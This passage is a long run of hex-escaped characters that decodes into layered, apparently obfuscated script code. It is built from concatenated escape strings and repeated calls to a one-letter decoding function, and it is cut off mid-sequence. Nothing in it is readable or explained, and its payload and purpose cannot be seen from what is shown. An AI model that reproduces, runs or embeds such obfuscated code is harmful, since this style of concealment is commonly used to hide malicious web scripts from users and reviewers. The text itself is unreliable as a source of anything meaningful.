\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x6A\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x6B\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x36\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x6A\x27\x29\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x68\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x31\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x67\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x6B\x27\x29\x2B\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x55\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x62\x27\x29\x2B\x27\x5C\x36\x5C\x5A\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x31\x27\x29\x2B\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x68\x5C\x69\x27\x29\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x64\x27\x29\x2B\x27\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x66\x27\x29\x2B\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x67\x27\x29\x2B\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x6C\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x62\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x66\x27\x29\x29\x2B\x28\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x64\x27\x29\x2B\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x64\x27\x29\x2B\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x